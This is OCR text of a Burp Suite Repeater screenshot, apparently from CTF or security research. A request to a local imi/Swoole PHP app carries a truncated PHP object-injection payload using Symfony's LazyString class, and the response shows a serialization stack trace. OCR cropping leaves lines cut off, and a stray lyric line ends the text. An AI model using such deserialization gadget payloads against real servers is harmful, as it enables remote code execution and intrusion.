 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://localhost:7777 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /config HTTP/1.1
2 Host: localhost:7777
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:7777/settings.html
8 content-type: application/json
9 Origin: http://localhost:7777
10 Content-Length: 445
11 Connection: close
12 Cookie: bdshare_firstime=1619663076819; XDEBUG_SESSION=XDEBUG_ECLIPSE; PHPSESS
0%22expires%22%3A%201624535118910%7D; isvipretainend=; vipPromorunningtmr=; di
A_169262247_1=1; PHPSESSION=2fda02d69a7294604d60af2ea07551fd
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"e":"b",
"d|O:35:\"Symfony\\Component\\String\\LazyString\":1:{s:42:\"\u0000Symfony\\
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.4
3 Date: Mon, 03 Jan 2022 13:21:30 GMT
4 Content-Type: application/json
5 Content-Length: 2565
6 Connection: close
7
8 {
"message":"Expected instance of PhpOption\\Option",
"code":0,
"file":"/app/vendor/phpoption/phpoption/src/PhpOption/LazyOption.php",
"line":169,
"trace":[
"#0 /app/vendor/phpoption/phpoption/src/PhpOption/LazyOption.php(77): Php
"#1 /app/vendor/symfony/string/LazyString.php(103): PhpOption\\LazyOption
"#2 /app/vendor/symfony/string/LazyString.php(125): Symfony\\Component\\S
"#3 [internal function]: Symfony\\Component\\String\\LazyString->__sleep(
"#4 /app/vendor/imiphp/imi/src/Util/Format/PhpSession.php(43): serialize(
"#5 /app/vendor/imiphp/imi/src/Server/Session/Handler/Base.php(64): Imi\\
"#6 /app/vendor/imiphp/imi/src/Server/Session/SessionManager.php(90): Imi
"#7 /app/vendor/imiphp/imi/src/Server/Session/Middleware/HttpSessionMiddl
"#8 /app/vendor/imiphp/imi/src/Server/Session/Middleware/HttpSessionMiddl
"#9 /app/vendor/imiphp/imi/src/Server/Http/RequestHandler.php(48): Imi\\S
"#10 /app/ApiServer/Middleware/PoweredBy.php(20): Imi\\Server\\Http\\Requ
"#11 /app/vendor/imiphp/imi/src/Server/Http/RequestHandler.php(48): ImiAp
"#12 /app/vendor/imiphp/imi/src/Server/Http/Dispatcher.php(57): Imi\\Serv
"#13 /app/vendor/imiphp/imi-swoole/src/Server/Http/Listener/BeforeRequest
"#14 /app/vendor/imiphp/imi/src/Event/TEvent.php(195): Imi\\Swoole\\Serve
"#15 /app/vendor/imiphp/imi-swoole/src/Server/Http/Server.php(130): Imi\\
"#16 {main}"
Search...
INSPECTOR
Done
感受转身看见你的笑容